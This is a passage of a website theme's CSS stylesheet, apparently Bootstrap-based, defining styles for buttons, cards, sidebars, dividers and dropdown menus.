  .btn-soft-gray[href].disabled, .btn-soft-gray[href]:disabled, .btn-soft-gray[type].disabled, .btn-soft-gray[type]:disabled {
    color: #f8fafd;
    background-color: rgba(248, 250, 253, 0.1);
    box-shadow: none; }
  .btn-soft-gray[href]:not(:disabled):not(.disabled):active, .btn-soft-gray[href]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[href].dropdown-toggle, .btn-soft-gray[type]:not(:disabled):not(.disabled):active, .btn-soft-gray[type]:not(:disabled):not(.disabled).active,
  .show > .btn-soft-gray[type].dropdown-toggle {
    color: #1e2022;
    background-color: #f8fafd; }

.btn.btn-soft-gray {
  color: #f8fafd; }

/*------------------------------------
  Button Sizes
------------------------------------*/
/* Wide */
.btn-wide {
  min-width: 9.6875rem; }

.btn-sm-wide {
  min-width: 8.4375rem; }

/* Extra Small */
.btn-xs {
  font-size: 0.6875rem;
  font-weight: 400;
  padding: 0.4375rem 0.9375rem; }

/* Icons */
.btn-icon.btn-xs {
  font-size: 0.75rem;
  width: 1.5rem;
  height: 1.5rem; }

.btn-icon.btn-sm, .btn-group-sm > .btn-icon.btn {
  font-size: 0.8175rem;
  width: 2rem;
  height: 2rem; }

.btn-icon.btn-lg, .btn-group-lg > .btn-icon.btn {
  font-size: 1.75rem;
  width: 5rem;
  height: 5rem; }

/*------------------------------------
  Text Buttons Styles
------------------------------------*/
/* primary text button */
.btn-text-primary {
  color: #377dff;
  background: transparent; }
  .btn-text-primary[href]:hover, .btn-text-primary[href]:focus, .btn-text-primary[href]:active, .btn-text-primary[type]:hover, .btn-text-primary[type]:focus, .btn-text-primary[type]:active {
    color: #1e2022; }

/* secondary text button */
.btn-text-secondary {
  color: #77838f;
  background: transparent; }
  .btn-text-secondary[href]:hover, .btn-text-secondary[href]:focus, .btn-text-secondary[href]:active, .btn-text-secondary[type]:hover, .btn-text-secondary[type]:focus, .btn-text-secondary[type]:active {
    color: #1e2022; }

/* success text button */
.btn-text-success {
  color: #00c9a7;
  background: transparent; }
  .btn-text-success[href]:hover, .btn-text-success[href]:focus, .btn-text-success[href]:active, .btn-text-success[type]:hover, .btn-text-success[type]:focus, .btn-text-success[type]:active {
    color: #1e2022; }

/* info text button */
.btn-text-info {
  color: #00dffc;
  background: transparent; }
  .btn-text-info[href]:hover, .btn-text-info[href]:focus, .btn-text-info[href]:active, .btn-text-info[type]:hover, .btn-text-info[type]:focus, .btn-text-info[type]:active {
    color: #1e2022; }

/* warning text button */
.btn-text-warning {
  color: #ffc107;
  background: transparent; }
  .btn-text-warning[href]:hover, .btn-text-warning[href]:focus, .btn-text-warning[href]:active, .btn-text-warning[type]:hover, .btn-text-warning[type]:focus, .btn-text-warning[type]:active {
    color: #1e2022; }

/* danger text button */
.btn-text-danger {
  color: #de4437;
  background: transparent; }
  .btn-text-danger[href]:hover, .btn-text-danger[href]:focus, .btn-text-danger[href]:active, .btn-text-danger[type]:hover, .btn-text-danger[type]:focus, .btn-text-danger[type]:active {
    color: #1e2022; }

/* light text button */
.btn-text-light {
  color: #f8f9fa;
  background: transparent; }
  .btn-text-light[href]:hover, .btn-text-light[href]:focus, .btn-text-light[href]:active, .btn-text-light[type]:hover, .btn-text-light[type]:focus, .btn-text-light[type]:active {
    color: #bdc5d1; }

/* dark text button */
.btn-text-dark {
  color: #1e2022;
  background: transparent; }
  .btn-text-dark[href]:hover, .btn-text-dark[href]:focus, .btn-text-dark[href]:active, .btn-text-dark[type]:hover, .btn-text-dark[type]:focus, .btn-text-dark[type]:active {
    color: #1e2022; }

/* white text button */
.btn-text-white {
  color: #fff;
  background: transparent; }
  .btn-text-white[href]:hover, .btn-text-white[href]:focus, .btn-text-white[href]:active, .btn-text-white[type]:hover, .btn-text-white[type]:focus, .btn-text-white[type]:active {
    color: #1e2022; }

/* indigo text button */
.btn-text-indigo {
  color: #2d1582;
  background: transparent; }
  .btn-text-indigo[href]:hover, .btn-text-indigo[href]:focus, .btn-text-indigo[href]:active, .btn-text-indigo[type]:hover, .btn-text-indigo[type]:focus, .btn-text-indigo[type]:active {
    color: #1e2022; }

/*------------------------------------
  Buttons
------------------------------------*/
.btn[href] {
  cursor: pointer; }

.btn:not([href]):not([type]):not(:disabled):not(.disabled) {
  cursor: default; }

label.btn {
  cursor: pointer !important; }

/* Pill */
.btn-pill {
  border-radius: 6.1875rem; }

/* Icon */
.btn-icon {
  position: relative;
  line-height: 0;
  font-size: 1rem;
  width: 3.125rem;
  height: 3.125rem;
  padding: 0; }
  .btn-icon__inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%); }
    .btn-icon__inner-bottom-minus {
      top: 80%; }

/* Background Transparent */
[class*="btn-soft-"].btn-bg-transparent, .site-footer.site-footer__primary .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v3 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v6 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v4 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v12 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v13 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v14 .footer-social-menu a[class*="btn-soft-"], .site-footer.site-footer__default.style-v15 .footer-social-menu a[class*="btn-soft-"], .site-footer.footer-default-v7 .footer-social-menu a[class*="btn-soft-"] {
  background-color: transparent; }

/* Toggle */
.btn__toggle-default {
  display: inline-block; }

.btn__toggle-toggled {
  display: none; }

.btn.toggled .btn__toggle-default {
  display: none; }

.btn.toggled .btn__toggle-toggled {
  display: inline-block; }

/*------------------------------------
  Brand
------------------------------------*/
.brand {
  font-size: 2rem;
  font-weight: 700;
  margin-left: .5rem; }

.brand-primary, .brand-primary:focus, .brand-primary:hover {
  color: #377dff; }

.brand-light, .brand-light:focus, .brand-light:hover {
  color: #fff; }

/*------------------------------------
  Breadcrumb
------------------------------------*/
.breadcrumb-white {
  background-color: transparent; }
  .breadcrumb-white .breadcrumb-item {
    color: #fff; }
    .breadcrumb-white .breadcrumb-item + .breadcrumb-item::before {
      color: rgba(255, 255, 255, 0.7); }
  .breadcrumb-white .breadcrumb-link {
    color: rgba(255, 255, 255, 0.7); }

.breadcrumb-no-gutter {
  padding: 0; }

/*------------------------------------
  Card
------------------------------------*/
.card-2-count {
  column-count: 2; }

.card-3-count {
  column-count: 3; }

.card-4-count {
  column-count: 4; }

.card-1-gap {
  column-gap: 1.5rem; }

.card-2-gap {
  column-gap: 2rem; }

.card-3-gap {
  column-gap: 3rem; }

.card-4-gap {
  column-gap: 4rem; }

.card-5-gap {
  column-gap: 5rem; }

.card-columns {
  orphans: 1;
  widows: 1; }
  .card-columns .card, .card-columns blockquote.wp-block-quote,
  .card-columns .wp-block-quote.is-style-large {
    display: inline-block;
    width: 100%; }

@media (min-width: 576px) {
  .card-sm-2-count {
    column-count: 2; }
  .card-sm-3-count {
    column-count: 3; }
  .card-sm-4-count {
    column-count: 4; }
  .card-sm-1-gap {
    column-gap: 1.5rem; }
  .card-sm-2-gap {
    column-gap: 2rem; }
  .card-sm-3-gap {
    column-gap: 3rem; }
  .card-sm-4-gap {
    column-gap: 4rem; }
  .card-sm-5-gap {
    column-gap: 5rem; }
  .card-sm-columns {
    orphans: 1;
    widows: 1; }
    .card-sm-columns .card, .card-sm-columns blockquote.wp-block-quote,
    .card-sm-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 768px) {
  .card-md-2-count {
    column-count: 2; }
  .card-md-3-count {
    column-count: 3; }
  .card-md-4-count {
    column-count: 4; }
  .card-md-1-gap {
    column-gap: 1.5rem; }
  .card-md-2-gap {
    column-gap: 2rem; }
  .card-md-3-gap {
    column-gap: 3rem; }
  .card-md-4-gap {
    column-gap: 4rem; }
  .card-md-5-gap {
    column-gap: 5rem; }
  .card-md-columns {
    orphans: 1;
    widows: 1; }
    .card-md-columns .card, .card-md-columns blockquote.wp-block-quote,
    .card-md-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 992px) {
  .card-lg-2-count {
    column-count: 2; }
  .card-lg-3-count {
    column-count: 3; }
  .card-lg-4-count {
    column-count: 4; }
  .card-lg-1-gap {
    column-gap: 1.5rem; }
  .card-lg-2-gap {
    column-gap: 2rem; }
  .card-lg-3-gap {
    column-gap: 3rem; }
  .card-lg-4-gap {
    column-gap: 4rem; }
  .card-lg-5-gap {
    column-gap: 5rem; }
  .card-lg-columns {
    orphans: 1;
    widows: 1; }
    .card-lg-columns .card, .card-lg-columns blockquote.wp-block-quote,
    .card-lg-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

@media (min-width: 1200px) {
  .card-xl-2-count {
    column-count: 2; }
  .card-xl-3-count {
    column-count: 3; }
  .card-xl-4-count {
    column-count: 4; }
  .card-xl-1-gap {
    column-gap: 1.5rem; }
  .card-xl-2-gap {
    column-gap: 2rem; }
  .card-xl-3-gap {
    column-gap: 3rem; }
  .card-xl-4-gap {
    column-gap: 4rem; }
  .card-xl-5-gap {
    column-gap: 5rem; }
  .card-xl-columns {
    orphans: 1;
    widows: 1; }
    .card-xl-columns .card, .card-xl-columns blockquote.wp-block-quote,
    .card-xl-columns .wp-block-quote.is-style-large {
      display: inline-block;
      width: 100%; } }

/* Background Color */
.card-bg-light {
  background-color: #f8fafd; }
  .card-bg-light:hover {
    background-color: #f4f7fc; }

/* Frame */
.card-frame {
  border: 1px solid #e7eaf3;
  transition: 0.3s; }
  .card-frame-highlighted, .card-frame:hover {
    border-color: rgba(55, 125, 255, 0.3);
    box-shadow: 0 0 35px rgba(55, 125, 255, 0.125); }

.card-text-dark {
  color: #1e2022; }
  .card-text-dark:hover {
    color: #377dff; }

/* Collapse */
.card-collapse {
  padding: 0;
  transition: 0.3s ease-in-out; }
  .card-collapse:hover {
    background-color: #f8fafd; }
  .card-collapse .card-body {
    color: #77838f; }

.card-btn {
  color: #1e2022;
  text-align: left;
  white-space: inherit; }
  .card-btn-arrow {
    display: inline-block;
    color: #377dff;
    margin-left: 1rem;
    transition: 0.3s ease-in-out; }
    .collapsed .card-btn-arrow {
      transform: rotate(-90deg); }

/* IE image rendering fix */
.card-img-top,
.card-img-bottom {
  min-height: 1px; }

/*------------------------------------
  Card Gutters
------------------------------------*/
@media (min-width: 576px) {
  .card-sm-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-sm-gutters-1 .card, .card-sm-gutters-1 blockquote.wp-block-quote,
    .card-sm-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-sm-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-sm-gutters-2 .card, .card-sm-gutters-2 blockquote.wp-block-quote,
    .card-sm-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-sm-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-sm-gutters-3 .card, .card-sm-gutters-3 blockquote.wp-block-quote,
    .card-sm-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

@media (min-width: 768px) {
  .card-md-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-md-gutters-1 .card, .card-md-gutters-1 blockquote.wp-block-quote,
    .card-md-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-md-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-md-gutters-2 .card, .card-md-gutters-2 blockquote.wp-block-quote,
    .card-md-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-md-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-md-gutters-3 .card, .card-md-gutters-3 blockquote.wp-block-quote,
    .card-md-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

@media (min-width: 992px) {
  .card-lg-gutters-1 {
    margin-right: -.25rem;
    margin-left: -.25rem; }
    .card-lg-gutters-1 .card, .card-lg-gutters-1 blockquote.wp-block-quote,
    .card-lg-gutters-1 .wp-block-quote.is-style-large {
      margin-right: .25rem;
      margin-left: .25rem; }
  .card-lg-gutters-2 {
    margin-right: -.5rem;
    margin-left: -.5rem; }
    .card-lg-gutters-2 .card, .card-lg-gutters-2 blockquote.wp-block-quote,
    .card-lg-gutters-2 .wp-block-quote.is-style-large {
      margin-right: .5rem;
      margin-left: .5rem; }
  .card-lg-gutters-3 {
    margin-right: -.9375rem;
    margin-left: -.9375rem; }
    .card-lg-gutters-3 .card, .card-lg-gutters-3 blockquote.wp-block-quote,
    .card-lg-gutters-3 .wp-block-quote.is-style-large {
      margin-right: .9375rem;
      margin-left: .9375rem; } }

/*------------------------------------
  Card Group - Break
------------------------------------*/
@media (max-width: 767.98px) {
  .card-group-sm-break {
    display: block; }
    .card-group-sm-break > .card:not(:last-child), .card-group-sm-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-sm-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-sm-break > .card + .card, .card-group-sm-break > blockquote.wp-block-quote + .card, .card-group-sm-break > .wp-block-quote.is-style-large + .card, .card-group-sm-break > .card + blockquote.wp-block-quote, .card-group-sm-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-sm-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-sm-break > .card + .wp-block-quote.is-style-large,
    .card-group-sm-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-sm-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-sm-break > .card:first-child, .card-group-sm-break > blockquote.wp-block-quote:first-child,
    .card-group-sm-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-sm-break > .card:first-child .card-img-top, .card-group-sm-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-sm-break > .card:first-child .card-header,
      .card-group-sm-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-sm-break > .card:first-child .card-img-bottom, .card-group-sm-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-sm-break > .card:first-child .card-footer,
      .card-group-sm-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-sm-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-sm-break > .card:last-child, .card-group-sm-break > blockquote.wp-block-quote:last-child,
    .card-group-sm-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-sm-break > .card:last-child .card-img-top, .card-group-sm-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-sm-break > .card:last-child .card-header,
      .card-group-sm-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-sm-break > .card:last-child .card-img-bottom, .card-group-sm-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-sm-break > .card:last-child .card-footer,
      .card-group-sm-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-sm-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

@media (max-width: 991.98px) {
  .card-group-md-break {
    display: block; }
    .card-group-md-break > .card:not(:last-child), .card-group-md-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-md-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-md-break > .card + .card, .card-group-md-break > blockquote.wp-block-quote + .card, .card-group-md-break > .wp-block-quote.is-style-large + .card, .card-group-md-break > .card + blockquote.wp-block-quote, .card-group-md-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-md-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-md-break > .card + .wp-block-quote.is-style-large,
    .card-group-md-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-md-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-md-break > .card:first-child, .card-group-md-break > blockquote.wp-block-quote:first-child,
    .card-group-md-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-md-break > .card:first-child .card-img-top, .card-group-md-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-md-break > .card:first-child .card-header,
      .card-group-md-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-md-break > .card:first-child .card-img-bottom, .card-group-md-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-md-break > .card:first-child .card-footer,
      .card-group-md-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-md-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-md-break > .card:last-child, .card-group-md-break > blockquote.wp-block-quote:last-child,
    .card-group-md-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-md-break > .card:last-child .card-img-top, .card-group-md-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-md-break > .card:last-child .card-header,
      .card-group-md-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-md-break > .card:last-child .card-img-bottom, .card-group-md-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-md-break > .card:last-child .card-footer,
      .card-group-md-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-md-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

@media (max-width: 1199.98px) {
  .card-group-lg-break {
    display: block; }
    .card-group-lg-break > .card:not(:last-child), .card-group-lg-break > blockquote.wp-block-quote:not(:last-child),
    .card-group-lg-break > .wp-block-quote.is-style-large:not(:last-child) {
      margin-bottom: -1px; }
    .card-group-lg-break > .card + .card, .card-group-lg-break > blockquote.wp-block-quote + .card, .card-group-lg-break > .wp-block-quote.is-style-large + .card, .card-group-lg-break > .card + blockquote.wp-block-quote, .card-group-lg-break > blockquote.wp-block-quote + blockquote.wp-block-quote, .card-group-lg-break > .wp-block-quote.is-style-large + blockquote.wp-block-quote,
    .card-group-lg-break > .card + .wp-block-quote.is-style-large,
    .card-group-lg-break > blockquote.wp-block-quote + .wp-block-quote.is-style-large,
    .card-group-lg-break > .wp-block-quote.is-style-large + .wp-block-quote.is-style-large {
      border-left: 1px solid #e7eaf3; }
    .card-group-lg-break > .card:first-child, .card-group-lg-break > blockquote.wp-block-quote:first-child,
    .card-group-lg-break > .wp-block-quote.is-style-large:first-child {
      border-top-left-radius: 0.3125rem;
      border-top-right-radius: 0.3125rem;
      border-bottom-right-radius: 0;
      border-bottom-left-radius: 0; }
      .card-group-lg-break > .card:first-child .card-img-top, .card-group-lg-break > blockquote.wp-block-quote:first-child .card-img-top, .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-img-top,
      .card-group-lg-break > .card:first-child .card-header,
      .card-group-lg-break > blockquote.wp-block-quote:first-child .card-header,
      .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-header {
        border-top-left-radius: 0.3125rem;
        border-top-right-radius: 0.3125rem; }
      .card-group-lg-break > .card:first-child .card-img-bottom, .card-group-lg-break > blockquote.wp-block-quote:first-child .card-img-bottom, .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-img-bottom,
      .card-group-lg-break > .card:first-child .card-footer,
      .card-group-lg-break > blockquote.wp-block-quote:first-child .card-footer,
      .card-group-lg-break > .wp-block-quote.is-style-large:first-child .card-footer {
        border-bottom-right-radius: 0;
        border-bottom-left-radius: 0; }
    .card-group-lg-break > .card:last-child, .card-group-lg-break > blockquote.wp-block-quote:last-child,
    .card-group-lg-break > .wp-block-quote.is-style-large:last-child {
      border-bottom-right-radius: 0.3125rem;
      border-bottom-left-radius: 0.3125rem;
      border-top-left-radius: 0;
      border-top-right-radius: 0; }
      .card-group-lg-break > .card:last-child .card-img-top, .card-group-lg-break > blockquote.wp-block-quote:last-child .card-img-top, .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-img-top,
      .card-group-lg-break > .card:last-child .card-header,
      .card-group-lg-break > blockquote.wp-block-quote:last-child .card-header,
      .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-header {
        border-top-left-radius: 0;
        border-top-right-radius: 0; }
      .card-group-lg-break > .card:last-child .card-img-bottom, .card-group-lg-break > blockquote.wp-block-quote:last-child .card-img-bottom, .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-img-bottom,
      .card-group-lg-break > .card:last-child .card-footer,
      .card-group-lg-break > blockquote.wp-block-quote:last-child .card-footer,
      .card-group-lg-break > .wp-block-quote.is-style-large:last-child .card-footer {
        border-bottom-right-radius: 0.3125rem;
        border-bottom-left-radius: 0.3125rem; } }

/*------------------------------------
  Sidebar Navigation
------------------------------------*/
/* Disable content revealing on page load */
.u-sidebar[aria-labelledby] {
  opacity: 0; }

.u-sidebar[aria-labelledby][role="tabpanel"] {
  opacity: 1; }

.u-sidebar[aria-labelledby].u-unfold--css-animation, .u-sidebar[aria-labelledby].u-unfold--jquery-slide {
  opacity: 1; }

.u-sidebar.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-sidebar {
  position: fixed;
  top: 0;
  right: 0;
  z-index: 1002;
  width: 23.4375rem;
  height: 100%;
  background-color: #fff;
  box-shadow: -13px 0 20px rgba(119, 131, 143, 0.08); }
  .u-sidebar__body, .u-sidebar__content {
    height: 100%; }
  .u-sidebar--left {
    right: auto;
    left: 0;
    box-shadow: 13px 0 20px rgba(119, 131, 143, 0.08); }
  .u-sidebar__scroller {
    height: 100%;
    overflow: hidden;
    overflow-y: auto; }
  .u-sidebar__container {
    position: relative;
    height: 100%;
    min-height: 100%; }
  .u-sidebar__footer {
    width: 100%;
    position: absolute;
    right: 0;
    bottom: 0;
    left: 0; }

/*------------------------------------
  Sidebar Account
------------------------------------*/
.u-sidebar--account__footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 10.3125rem; }

.u-sidebar__content--account {
  padding: 1.5rem 3rem; }

/* Holder */
.u-sidebar--account__holder {
  background-color: #f8fafd;
  padding: 1.5rem 3rem; }
  .u-sidebar--account__holder-img {
    width: 3rem;
    border-radius: 0.3125rem; }
  .u-sidebar--account__holder-text {
    display: block;
    font-size: .75rem;
    color: #8c98a4; }

/* Toggle */
.u-sidebar--account__toggle-bg {
  position: relative;
  top: 1px;
  padding: .25rem .25rem .25rem .75rem;
  background-color: rgba(55, 125, 255, 0.1);
  border-radius: 6.1875rem; }
  @media (max-width: 767.98px) {
    .u-sidebar--account__toggle-bg {
      padding-left: .25rem; } }
  .u-sidebar--account__toggle-bg:hover .u-sidebar--account__toggle-text {
    color: #377dff; }

.u-sidebar--account__toggle-text {
  color: #1e2022;
  font-size: .75rem;
  vertical-align: middle;
  margin-right: .3125rem; }
  @media (max-width: 767.98px) {
    .u-sidebar--account__toggle-text {
      display: none; } }

.u-sidebar--account__toggle-img {
  width: 1.5rem;
  height: 1.5rem;
  border-radius: 50%; }

/* List */
.u-sidebar--account__list {
  margin-bottom: 0; }
  .u-sidebar--account__list-item {
    padding-top: .25rem;
    padding-bottom: .25rem; }
  .u-sidebar--account__list-link {
    display: block;
    font-size: .875rem;
    color: #97a4af;
    border-radius: 0.3125rem;
    padding: .625rem;
    transition: 0.2s ease-in-out; }
    .u-sidebar--account__list-link.active, .u-sidebar--account__list-link:hover {
      color: #377dff;
      background-color: rgba(55, 125, 255, 0.1); }
      .u-sidebar--account__list-link.active .u-sidebar--account__list-icon, .u-sidebar--account__list-link:hover .u-sidebar--account__list-icon {
        color: #377dff; }
  .u-sidebar--account__list-icon {
    display: inline-block;
    text-align: center;
    width: 1.125rem;
    font-size: .8125rem;
    color: #8c98a4;
    transition: 0.2s ease-in-out; }
  .u-sidebar--account__list-divider {
    border-top: 1px solid #e4ecf7;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    padding-top: 1rem;
    padding-bottom: 1rem; }

/* Footer Links */
.u-sidebar__footer--account {
  padding: 0 3rem 1.5rem; }
  .u-sidebar__footer--account__text {
    position: relative;
    z-index: 1;
    font-size: .875rem;
    color: rgba(255, 255, 255, 0.7); }
    .u-sidebar__footer--account__text:hover {
      color: #fff; }

/*------------------------------------
  Sidebar Shopping Cart
------------------------------------*/
.u-sidebar__cart-footer-offset {
  height: 100%;
  box-sizing: border-box;
  padding-bottom: 13.4375rem; }

/*------------------------------------
  Clients
------------------------------------*/
.u-clients {
  width: 100%;
  max-width: 6rem;
  height: auto;
  margin-left: auto;
  margin-right: auto; }

/*------------------------------------
  Close
------------------------------------*/
.close-light {
  color: rgba(255, 255, 255, 0.7); }
  .close-light:not(:disabled):not(.disabled):hover, .close-light:not(:disabled):not(.disabled):focus {
    color: #fff; }

/*------------------------------------
  Divider
------------------------------------*/
.u-divider {
  position: relative;
  display: inline-block;
  font-size: 1rem; }
  .u-divider::before, .u-divider::after {
    position: absolute;
    top: 50%;
    content: ""; }
  .u-divider::before {
    right: 100%;
    background-image: linear-gradient(45deg, transparent 0%, #bdc5d1 100%);
    background-repeat: repeat-x; }
  .u-divider::after {
    left: 100%;
    background-image: linear-gradient(45deg, #bdc5d1 0%, transparent 100%);
    background-repeat: repeat-x; }

.hr {
  border: 0 !important;
  border-top: 1px solid #e7eaf3 !important; }

/*------------------------------------
  Divider Sizes
------------------------------------*/
.u-divider::before, .u-divider::after {
  width: 10rem;
  height: 0.0625rem;
  transform: translateY(-50%); }

.u-divider::before {
  margin-right: .625rem; }

.u-divider::after {
  margin-left: .625rem; }

@media (max-width: 767.98px) {
  .u-divider::before, .u-divider::after {
    width: 4rem; } }

.u-divider--xs {
  font-size: 0.75rem; }
  .u-divider--xs::before, .u-divider--xs::after {
    width: 2rem;
    height: 0.0625rem;
    transform: translateY(-50%); }

/*------------------------------------
  Divider Styles
------------------------------------*/
/* Text */
.u-divider--text {
  color: #8c98a4; }

/*------------------------------------
  Vertical Divider
------------------------------------*/
.u-ver-divider {
  position: relative; }
  .u-ver-divider::after {
    position: absolute;
    top: 0;
    right: 0;
    height: 100%;
    border-right: 1px solid #e7eaf3;
    content: ""; }

/* Breakpoint */
@media (max-width: 575.98px) {
  .u-ver-divider--none-sm::after {
    display: none; } }

@media (max-width: 767.98px) {
  .u-ver-divider--none-md::after {
    display: none; } }

@media (max-width: 991.98px) {
  .u-ver-divider--none-lg::after {
    display: none; } }

/*------------------------------------
  Divider Sizes
------------------------------------*/
/* Extra Small */
.u-ver-divider--xs::after {
  top: 50%;
  height: 1rem;
  transform: translateY(-50%); }

/* Small */
.u-ver-divider--sm::after {
  top: 50%;
  height: 2rem;
  transform: translateY(-50%); }

/* Large */
.u-ver-divider--lg::after {
  top: 50%;
  height: 3rem;
  transform: translateY(-50%); }

/* Extra Large */
.u-ver-divider--xl::after {
  top: 50%;
  height: 4rem;
  transform: translateY(-50%); }

/*------------------------------------
  Dropdown
------------------------------------*/
/* Disable content revealing on page load */
.dropdown-unfold[aria-labelledby] {
  opacity: 0; }

.dropdown-unfold[aria-labelledby][role="tabpanel"] {
  display: block;
  opacity: 1; }

.dropdown-unfold[aria-labelledby].u-unfold--css-animation, .dropdown-unfold[aria-labelledby].u-unfold--jquery-slide {
  display: block;
  opacity: 1; }

.dropdown-unfold.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.u-unfold--css-animation.u-unfold--hidden {
  display: none;
  opacity: 0;
  visibility: hidden; }

.dropdown-unfold.show {
  display: block;
  opacity: 1; }

/* Menu */
.dropdown-menu {
  margin-top: .5rem;
  font-size: 0.875rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
  box-shadow: 0 5px 9px rgba(55, 125, 255, 0.075), 0 5px 9px rgba(119, 131, 143, 0.075); }

/* Nav Link */
.dropdown-nav-link {
  color: #77838f;
